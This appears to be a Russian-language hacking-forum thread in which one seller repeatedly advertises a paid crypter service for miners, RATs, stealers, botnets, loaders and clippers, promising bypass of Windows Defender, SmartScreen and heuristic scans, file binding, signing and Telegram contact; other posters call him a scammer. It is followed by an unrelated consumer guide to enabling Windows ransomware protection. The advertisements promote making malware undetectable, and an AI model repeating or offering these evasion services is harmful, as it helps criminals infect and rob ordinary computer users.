— Уникальный обход ( и все что в него входит)

Что входит в уникальный стаб?

Уникальный стаб — держит минимальное кол-во детектов , на протяжение долгого времени. Туда входит обход хрома , и цифровая подпись. Уникальный стаб будет только у тебя , ни у кого больше. Могу накинуть вес по желанию , до 1 гигабайта чтобы не попал на вт. Для вирус тотла хватает и 100 мегабайтов. Так-же по желанию иконку и версион инфо

- Дней с нами

- 445

- Розыгрыши

- 0

- Сообщения

- 5

- Репутация

+/- -

0

- Реакции

- 0

- Telegram

- Cryptex777

-

#3

⭐️Криптую такие софты как — МАЙНЕРЫ , РАТНИКИ , СТИЛЛЕРЫ ( РЕДЛАЙН , МАРС , РАКУН И ДРУГИЕ) , БОТНЕТЫ, ЛОАДЕРЫ , КЛИППЕРЫ И ДРУГОЙ СОФТ. УТОЧНЯЙТЕ В ЛС. КРИПТУЮ МАЙНЕРЫ КРАТОС , SilentETH и другие⭐️

ОБЫЧНЫЙ СТАБ — 5$

УНИКАЛЬНЫЙ СТАБ — 10$

⭐️BYPASS RUNTIME/SCANTIME⭐️

ПИСАТЬ В ТГ — https://t.me/Cryptex777

МОЯ ГРУППА В ТГ — https://t.me/Crypt_Service

Актуальный детект — https://avcheck.net/id/udxKXv4OVCSK (0/26)

Отдельные условия

Крипт файлов неделю — 39$

— До 25 билдов в день

— Уникальный обход ( и все что в него входит)

Крипт файлов МЕСЯЦ — 79$

— До 60 билдов в день

— Уникальный обход ( и все что в него входит)

Что входит в уникальный стаб?

Уникальный стаб — держит минимальное кол-во детектов , на протяжение долгого времени. Туда входит обход хрома , и цифровая подпись. Уникальный стаб будет только у тебя , ни у кого больше. Могу накинуть вес по желанию , до 1 гигабайта чтобы не попал на вт. Для вирус тотла хватает и 100 мегабайтов. Так-же по желанию иконку и версион инфо. Обход эвристического анализа .

⭕️ТОПИКИ С МОЕЙ ТЕМОЙ — https://telegra.ph/CryptService-ForumyForums-Cryptex777-12-20 ⭕️

⚡️ Актуально , принимаю заказы писать в телеграмм ⚡️

⭐️Криптую такие софты как — МАЙНЕРЫ , РАТНИКИ , СТИЛЛЕРЫ ( РЕДЛАЙН , МАРС , РАКУН И ДРУГИЕ) , БОТНЕТЫ, ЛОАДЕРЫ , КЛИППЕРЫ И ДРУГОЙ СОФТ. УТОЧНЯЙТЕ В ЛС. КРИПТУЮ МАЙНЕРЫ КРАТОС , SilentETH и другие⭐️

ОБЫЧНЫЙ СТАБ — 5$

УНИКАЛЬНЫЙ СТАБ — 10$

⭐️BYPASS RUNTIME/SCANTIME⭐️

ПИСАТЬ В ТГ — https://t.me/Cryptex777

МОЯ ГРУППА В ТГ — https://t.me/Crypt_Service

Актуальный детект — https://avcheck.net/id/PN4eyS2cawBH (0/26)

Отдельные условия

Крипт файлов неделю — 39$

— До 25 билдов в день

— Уникальный обход ( и все что в него входит)

Крипт файлов МЕСЯЦ — 79$

— До 60 билдов в день

— Уникальный обход ( и все что в него входит)

Что входит в уникальный стаб?

Уникальный стаб — держит минимальное кол-во детектов , на протяжение долгого времени. Туда входит обход хрома , и цифровая подпись. Уникальный стаб будет только у тебя , ни у кого больше. Могу накинуть вес по желанию , до 1 гигабайта чтобы не попал на вт. Для вирус тотла хватает и 100 мегабайтов. Так-же по желанию иконку и версион инфо. Обход эвристического анализа .

⭕️ТОПИКИ С МОЕЙ ТЕМОЙ — https://telegra.ph/CryptService-ForumyForums-Cryptex777-12-20 ⭕️

ОПЛАТА — BTC,ETH,LTC,XMR,DOGE-COIN,DASH-COIN,QIWI,ЧЕК-БАНКИРА ( можно и на другие кошельки , уточнять в ЛС)

- Дней с нами

- 445

- Розыгрыши

- 0

- Сообщения

- 5

- Репутация

+/- -

0

- Реакции

- 0

- Telegram

- Cryptex777

-

#4

⭐️Криптую такие софты как — МАЙНЕРЫ , РАТНИКИ , СТИЛЛЕРЫ ( РЕДЛАЙН , МАРС , РАКУН И ДРУГИЕ) , БОТНЕТЫ, ЛОАДЕРЫ , КЛИППЕРЫ И ДРУГОЙ СОФТ. УТОЧНЯЙТЕ В ЛС. КРИПТУЮ МАЙНЕРЫ КРАТОС , SilentETH и другие⭐️

ОБЫЧНЫЙ СТАБ — 5$

УНИКАЛЬНЫЙ СТАБ — 10$

⭐️BYPASS RUNTIME/SCANTIME⭐️

ПИСАТЬ В ТГ — https://t.me/Cryptex777

МОЯ ГРУППА В ТГ — https://t.me/Crypt_Service

Актуальный детект — https://avcheck.net/id/oHLS5ocnWsq0 (0/26)

Отдельные условия

Крипт файлов неделю — 39$

— До 25 билдов в день

— Уникальный обход ( и все что в него входит)

Крипт файлов МЕСЯЦ — 79$

— До 60 билдов в день

— Уникальный обход ( и все что в него входит)

Что входит в уникальный стаб?

Уникальный стаб — держит минимальное кол-во детектов , на протяжение долгого времени. Туда входит обход хрома , и цифровая подпись. Уникальный стаб будет только у тебя , ни у кого больше. Могу накинуть вес по желанию , до 1 гигабайта чтобы не попал на вт. Для вирус тотла хватает и 100 мегабайтов. Так-же по желанию иконку и версион инфо. Обход эвристического анализа .

⭕️ТОПИКИ С МОЕЙ ТЕМОЙ — https://telegra.ph/CryptService-ForumyForums-Cryptex777-12-20 ⭕️

ОПЛАТА — BTC,ETH,LTC,XMR,DOGE-COIN,DASH-COIN,QIWI,ЧЕК-БАНКИРА ( можно и на другие кошельки , уточнять в ЛС)

- Дней с нами

- 310

- Розыгрыши

- 0

- Сообщения

- 1

- Репутация

+/- -

0

- Реакции

- 0

-

#5

по итогу чел рекриптил 4 раза и ничего не смог, стал морозить и не манибекает

не рекомендую

- Дней с нами

- 445

- Розыгрыши

- 0

- Сообщения

- 5

- Репутация

+/- -

0

- Реакции

- 0

- Telegram

- Cryptex777

-

#6

⭐️Криптую такие софты как — МАЙНЕРЫ , РАТНИКИ , СТИЛЛЕРЫ ( РЕДЛАЙН , МАРС , РАКУН И ДРУГИЕ) , БОТНЕТЫ, ЛОАДЕРЫ , КЛИППЕРЫ И ДРУГОЙ СОФТ. УТОЧНЯЙТЕ В ЛС. КРИПТУЮ МАЙНЕРЫ КРАТОС , SilentETH и другие⭐️

ОБЫЧНЫЙ СТАБ — 5$

УНИКАЛЬНЫЙ СТАБ — 10$

ПРЕМИАЛЬНЫЙ СТАБ — 19$ [Идеально подходит под лендинг и инсталлы]

СКЛЕЙКА ФАЙЛОВ — 16$

⭐️BYPASS RUNTIME/SCANTIME⭐️

ПИСАТЬ В ТГ — https://t.me/Cryptex777

МОЯ ГРУППА В ТГ — https://t.me/Crypt_Service

Актуальный детект — https://avcheck.net/id/NMKntlzpYMC5 (0/26)

Отдельные условия

Крипт файлов неделю — 49$

— До 25 билдов в день

— Уникальный обход ( и все что в него входит)

Крипт файлов МЕСЯЦ — 79$

— До 60 билдов в день

— Уникальный обход ( и все что в него входит)

Что входит в уникальный стаб?

Уникальный стаб — держит минимальное кол-во детектов , на протяжение долгого времени. Туда входит обход хрома , и цифровая подпись. Уникальный стаб будет только у тебя , ни у кого больше. Могу накинуть вес по желанию , до 1 гигабайта чтобы не попал на вт. Для вирус тотла хватает и 100 мегабайтов. Так-же по желанию иконку и версион инфо. Обход эвристического анализа .

Что входит в ПРЕМИАЛЬНЫЙ СТАБ?

Обход 100% WD + СмартСкрин и все доп услуги. Это по сути самый максимальный стаб по минимальным детектам в рантайме и скантайме. Уникальный стаб тоже обходит виндовс дефендер , но так как мы перешли НА НАТИВНЫЙ язык качество крипта повысилось. И чтобы постоянные клиенты которые берут крипт не переплачивали , чтобы цены не менять лучше добавить еще один стаб который будет улучшен и качествен и оправдан ценой.

СКЛЕЙКА ФАЙЛОВ — 16$

До 10 файлов в склейку , в комплект входит крипт ВСЕХ ФАЙЛОВ которые идут на склейку. Стоимость услуги — 16$ ( криптуется файлы уникальным стабом)

После склейки детектов НОЛЬ , FUD

ВЫБОР НА ЧЕМ НАПИСАН СТАБ

С#

C++

Принимаю оплату — BTC , ETH , LTC , XMR , DOGE-COIN , DASH-COIN , XRP , ETC , USDT

(так-же на карту или QIWI кошелек)

Форматы в файлов в которые могу конвертировать после крипта

.bat

.cmd

.pif

.com

.scr

.exe

⭕️ТОПИКИ С МОЕЙ ТЕМОЙ — https://telegra.ph/CryptService-ForumyForums-Cryptex777-12-20 ⭕️

⚡️ Актуально , принимаю заказы писать в телеграмм ⚡️

⭐️Криптую такие софты как — МАЙНЕРЫ , РАТНИКИ , СТИЛЛЕРЫ ( РЕДЛАЙН , МАРС , РАКУН И ДРУГИЕ) , БОТНЕТЫ, ЛОАДЕРЫ , КЛИППЕРЫ И ДРУГОЙ СОФТ. УТОЧНЯЙТЕ В ЛС. КРИПТУЮ МАЙНЕРЫ КРАТОС , SilentETH и другие⭐️

ОБЫЧНЫЙ СТАБ — 5$

УНИКАЛЬНЫЙ СТАБ — 10$

ПРЕМИАЛЬНЫЙ СТАБ — 19$ [Идеально подходит под лендинг и инсталлы]

СКЛЕЙКА ФАЙЛОВ — 16$

⭐️BYPASS RUNTIME/SCANTIME⭐️

ПИСАТЬ В ТГ — https://t.me/Cryptex777

МОЯ ГРУППА В ТГ — https://t.me/Crypt_Service

Актуальный детект — https://avcheck.net/id/NMKntlzpYMC5 (0/26)

Отдельные условия

Крипт файлов неделю — 49$

— До 25 билдов в день

— Уникальный обход ( и все что в него входит)

Крипт файлов МЕСЯЦ — 89$

— До 60 билдов в день

— Уникальный обход ( и все что в него входит)

Что входит в уникальный стаб?

Уникальный стаб — держит минимальное кол-во детектов , на протяжение долгого времени. Туда входит обход хрома , и цифровая подпись. Уникальный стаб будет только у тебя , ни у кого больше. Могу накинуть вес по желанию , до 1 гигабайта чтобы не попал на вт. Для вирус тотла хватает и 100 мегабайтов. Так-же по желанию иконку и версион инфо. Обход эвристического анализа .

Что входит в ПРЕМИАЛЬНЫЙ СТАБ?

Обход 100% WD + СмартСкрин и все доп услуги. Это по сути самый максимальный стаб по минимальным детектам в рантайме и скантайме. Уникальный стаб тоже обходит виндовс дефендер , но так как мы перешли НА НАТИВНЫЙ язык качество крипта повысилось. И чтобы постоянные клиенты которые берут крипт не переплачивали , чтобы цены не менять лучше добавить еще один стаб который будет улучшен и качествен и оправдан ценой.

СКЛЕЙКА ФАЙЛОВ — 16$

До 10 файлов в склейку , в комплект входит крипт ВСЕХ ФАЙЛОВ которые идут на склейку. Стоимость услуги — 16$ ( криптуется файлы уникальным стабом)

После склейки детектов НОЛЬ , FUD

ВЫБОР НА ЧЕМ НАПИСАН СТАБ

С#

C++

Принимаю оплату — BTC , ETH , LTC , XMR , DOGE-COIN , DASH-COIN , XRP , ETC , USDT , BNB

(так-же на карту или QIWI кошелек)(так же еще принимаю ФИАТЫ БИНАНСА)

Форматы в файлов в которые могу конвертировать после крипта

.bat

.cmd

.pif

.com

.scr

.exe

⭕️ТОПИКИ С МОЕЙ ТЕМОЙ — https://telegra.ph/CryptService-ForumyForums-Cryptex777-12-20 ⭕️

- Дней с нами

- 222

- Розыгрыши

- 0

- Сообщения

- 1

- Репутация

+/- -

0

- Реакции

- 0

-

#7

Сделали заказ и на клиппер, и на связку, и на крипт. Деньги вперед скинули. По итогу обещал 30 минут, прошло 2 дня. На отъебись он только скинул крипт 3/26 и на этом все.

Крайне не рекомендую с ним связываться. Скамер лютый.

Вложения

-

photo_2022-06-29_18-44-43 (2).jpg

Похожие темы

Не все пользователи знают, что в составе операционных систем имеется защита от программ шантажистов в Windows 10 и Windows 11, которая помогает защитить ваше устройство от атак программ-вымогателей. Однако по умолчанию защита от программ-шантажистов отключена на компьютере.

Защита от программ-шантажистов — полезная функция, которая входит в состав модуля безопасности в Windows 11 и в Windows 10, начиная с версии 1709 (Fall Creators Update). За работу функции отвечает встроенный антивирус Безопасность Windows (Защитник Windows, Windows Defender, Microsoft Defender).

Содержание:

- Программа-шантажист что это

- Как включить защиту от программ-шантажистов в Windows 11 и Windows 10

- Как разрешить доступ программам к контролируемым папкам

- Как включить контролируемый доступ к папкам Windows 11 или Windows 10

- Использование журнала защиты

- Как выключить защиту от программ-шантажистов

- Почему защита от программ-шантажистов отключена по умолчанию

- Выводы статьи

- Защита от программ шантажистов в Windows (видео)

Если ваш компьютер имеет дело с частыми зависаниями, просканируйте его на предмет возможной атаки программ-вымогателей. Сейчас вирусы создают, в основном, с целью наживы или кражи информации.

Вредоносное ПО проникает в операционную систему и отключает защиту вашего ПК. В результате могут быть повреждены программы, файлы, ключи реестра и другие важные системные функции. Вирус отключает систему безопасности Windows, не позволяя ей сканировать и удалять вредоносные программы.

Программа-шантажист что это

Основная причина атак программ-вымогателей — захват ваших данных и вашего ПК в заложники. Вредоносное программное обеспечение (вирусы-шифровальщики, вымогатели, шантажисты, ransomware) шифрует ваши файлы, делая их непригодными для использования и недоступными, или блокирует компьютер за выкуп, пока пострадавший не переведет деньги злоумышленнику.

В других случаях зловред может повредить ваши данные, удалить или уничтожить. Некоторые из программ-вымогателей могут украсть ваши данные.

Первоначально злоумышленники будут требовать выкуп за ваши файлы и вымогать у вас деньги, прежде чем вернуть к ним доступ. Они также могут украсть ваши данные, несмотря на то что вы заплатили выкуп. В подавляющем большинстве случаев разблокирование не происходит даже в ситуации, если вы выплатите требуемые денежные средства шантажисту.

Программы-вымогатели попадают на компьютер разными путями, например, в подобных ситуациях:

- После открытия файлов с подключенного внешнего устройства.

- На поддельных сайтах, которые делают похожими на официальные ресурсы.

- Во вложениях или по ссылкам в сообщениях электронной почты, в мессенджерах, социальных сетях и так далее.

Чтобы нейтрализовать подобные угрозы и сохранить важные файлы и документы, на компьютере необходима защита от программ-вымогателей.

Как включить защиту от программ-шантажистов в Windows 11 и Windows 10

С помощью функции «Контролируемый доступ к папкам» Windows 10/11, вы сможете защитить данные от изменений в защищенных папках, которые попытается внести вредоносное программное обеспечение.

Прежде чем вносить изменения в настройках Windows, убедитесь, что вы используете учетную запись администратора. Гостевые пользователи не имеют доступа к этой функции.

Пройдите шаги:

- Нажмите на меню «Пуск» правой кнопкой мыши.

- В открывшемся контекстном меню щелкните по пункту «Параметры».

- В окне «Параметры» выберите «Конфиденциальность и безопасность».

- Перейдите в меню «Безопасность Windows».

- Нажмите кнопку «Открыть службу “Безопасность Windows”».

- Откроется новое окно «Безопасность Windows». Здесь откройте вкладку «Защита от вирусов и угроз».

- Прокрутите колесиком мыши вниз, чтобы найти параметр «Защита от программ-шантажистов».

- Нажмите «Управление защитой от программ-шантажистов», чтобы получить список параметров, связанных с этими угрозами.

- Найдите на правой панели опцию «Контролируемый доступ к папкам».

- Передвиньте ползунок переключателя в положение «Включено».

Защита от программ-вымогателей включена на компьютере.

Как разрешить доступ программам к контролируемым папкам

После активации защиты от программ-вымогателей, вам нужно будет внести некоторые из установленных программ на вашем компьютере в так называемый «белый список», чтобы они могли получить доступ к контролируемым папкам. Эти шаги помогут вам избежать ложных срабатываний на ПК.

Большинство ваших программ по умолчанию будет допущено к использованию контролируемой папки без их добавления в разрешенные приложения. Например, приложения Windows, созданные Microsoft, всегда имеют разрешение на доступ к защищенной папке от системы безопасности.

Если контролируемая папка заблокировала программу, которой вы доверяете, вы можете добавить это приложение в список разрешенных.

Выполните следующие действия:

- В разделе «Контролируемый доступ к папкам» щелкните по опции «Разрешить работу приложения через контролируемый доступ к папкам».

- В окне «Разрешить работу приложения через контролируемый доступ к папкам» нажмите на кнопку «Добавление разрешенного приложения».

- В открывшемся меню выберите «Просмотреть все приложения» или «Недавно заблокированные приложения».

- При выборе «Просмотреть все приложения» открывается окно Проводника, в котором можно выбрать исполняемые файлы программ с расширением «.exe».

- Программа добавится в белый список разрешенных приложений.

Программы получают доступ к папкам автоматически в зависимости от их распространения и репутации. Поэтому добавляйте в этот список только те приложения, которые были заблокированы, если вы уверены в их надежности.

Если щелкнуть по названия добавленного приложения, то тогда вы можете удалить программу из этого списка.

В разделе «Недавно заблокированные приложения» отображаются недоверенные приложения. Вы можете удалить вредоносные или нежелательные приложения или восстановить те, которые хотите сохранить.

Как включить контролируемый доступ к папкам Windows 11 или Windows 10

По умолчанию в список защищенных папок автоматически включены системные папки Windows: Документы, Изображения, Видео, Музыка, Избранное. Вы можете добавить в этот список другие дополнительные папки на своем компьютере.

Проделайте следующее, чтобы включить контролируемый доступ к папке:

- Во вкладке «Защита от вирусов и угроз», в разделе «Защита от программ-шантажистов» в опции «Контролируемый доступ к папкам» щелкните по «Защищенные папки».

- В окне «Защищенные папки» нажмите на кнопку «Добавить защищенную папку».

- В окне «Выбор папки» добавьте нужную папку со своего компьютера, которая станет контролируемой.

В дальнейшем можно удалить эту папку из списка защищенных, щелкнув по ней, а затем выбрав «Удалить». Это замечание не относится к общесистемным папкам, которые нельзя удалять из этого списка.

Использование журнала защиты

Вы можете открыть раздел «Журнал защиты», чтобы просмотреть на подозрительные файлы, заблокированные вашим антивирусным программным обеспечением.

Сделайте следующее:

- В окне «Защита от программ-шифровальщиков», в опции «Контролируемый доступ к папкам» нажмите на «Журнал блокировки».

- В окне «Журнал защиты» отображаются последние действия и рекомендации.

- Здесь вы можете настроить «Фильтры» для просмотра объектов и управления элементами.

Кроме того, вы будете получать сообщения о заблокированных несанкционированных изменениях.

Как выключить защиту от программ-шантажистов

В случае необходимости, вы можете отключить функцию защиты от программ-вымогателей на своем компьютере в Windows 11 или Windows 10.

Пройдите несколько шагов, чтобы отключить контролируемый доступ к папкам:

- В приложении «Параметры» войдите во вкладку «Конфиденциальность и безопасность».

- Нажмите на «Безопасность Windows».

- В окне «Безопасность Windows» в разделе «Опции защиты» щелкните по «Защита от вирусов и угроз».

- В новом окне «Защита от программ-шантажистов» выберите параметр «Управление защитой от программ-шантажистов».

- В опции «Контролируемый доступ к папкам» передвиньте переключатель в положение «Отключено».

Почему защита от программ-шантажистов отключена по умолчанию

По умолчанию функция защиты от программ-вымогателей отключена, чтобы предотвратить ложные срабатывания системой безопасности Windows. В качестве меры предосторожности, это не позволяет встроенному антивирусу помечать нормальные программы как вредоносные или нежелательные.

Поэтому многие программы, которым требуется контролируемый доступ к папкам, могут без проблем выполнять свои функции.

Если вы используете сторонний антивирус, то эта функция не будет работать на компьютере. Сторонняя антивирусная программа автоматически берет на себя функции Защитника Windows. В этом случае, ваше новое антивирусное программное обеспечение берет на себя ответственность за доступ к папкам и защищает ваш компьютер от программ-вымогателей.

Выводы статьи

Большинство программ-шантажистов вымогают деньги, отказывая пользователям в доступе к файлам или блокируют компьютеры. Включение защиты от программ-вымогателей предотвращает возможные атаки на ваш компьютер. В Windows 11 и Windows 10 имеется встроенная функция контролируемого доступа к папкам, которая защищает данные от вредоносных программ, удаляя их до того, как они нанесут ущерб вашему компьютеру.

Защита от программ шантажистов в Windows (видео)

Похожие публикации:

- Нужно ли устанавливать антивирус на ПК с Windows

- Как отключить брандмауэр Windows 10 — 7 способов

- Как отключить Защитник Windows — 7 способов

- 10 советов по использованию антивируса

- Microsoft Safety Scanner — антивирусный сканер